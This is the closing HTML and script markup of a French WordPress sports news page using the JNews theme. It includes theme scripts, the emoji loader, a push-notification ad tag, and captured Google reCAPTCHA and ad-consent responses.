<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/chosen.jquery.js?ver=10.0.9" id="chosen-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.magnific-popup.js?ver=10.0.9" id="magnific-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jnewsgif.js?ver=10.0.9" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jsticky.js?ver=10.0.9" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.transit.min.js?ver=10.0.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.module.js?ver=10.0.9" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine","popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fr_FR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"27656","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"spysports.net","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/main.js?ver=10.0.9" id="jnews-main-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/zoom-button.js?ver=10.0.9" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/popup-post.js?ver=10.0.9" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/darkmode.js?ver=10.0.9" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spysports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spysports.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_midbar { height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","disableOverlay":true,"i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>    
    
    

    
    
    <script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O_E08W2H_pDRWzO3rlzK_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768608130432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXyllbea_ncI0ZBqumfMworWOrgpBWxcSF1jfy3qJi7AaZcDqXNY1NLVSztCmDwwlak7tHTms84g0YMcBE1nvAd0HQ9zHLDsnf45LTDNVNVmjjGZmLGDJAdN6A8jFd_i3loDBPsHwy4t6GD47CjqLrvB5N8_P5fhw0iesrFVuSMoIguJYMEcBAStoxH/_/ad_wrapper./ads/mpu2?_468_80_/network_ad./adsscript.
body_size: -1293
content:
window['c428ca31-0c63-46e4-9490-cb147c344ea0'] = true;